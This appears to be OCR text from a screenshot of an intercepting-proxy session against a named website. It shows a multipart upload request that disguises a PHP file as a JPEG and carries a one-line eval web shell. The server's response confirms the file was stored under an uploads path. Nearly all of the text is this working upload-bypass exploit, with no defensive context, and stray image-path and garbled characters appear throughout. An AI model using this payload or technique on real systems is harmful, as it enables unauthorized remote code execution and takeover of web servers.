 Go Cancel < > Target: http://engleeagro.com ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="usd_nick"
------WebKitFormBoundarym26AWfBbH2E7Z85w
Content-Disposition: form-data; name="upfile"; filename="soft.php"
Content-Type: image/jpeg
?
<?php @eval($_POST['brute']);?>
------WebKitFormBoundarym26AWfBbH2E7Z85w
? < + > Type a search term 0 match
Response
Raw Headers Hex HTML Render
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 462
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script language="javascript">
parent.document.getElementById('usd_image').value='/uploads/4/20141004/1412405028.php';
parent.document.getElementById('lodingdiv').style.display='';
parent.document.getElementById('lodingdiv').innerHTML = '<font
color=red>□□□□</font>/uploads/4/20141004/1412405028.php<img src="/uploads/sys/cancel.png' width="16"
onclick="hiddenLoding()">';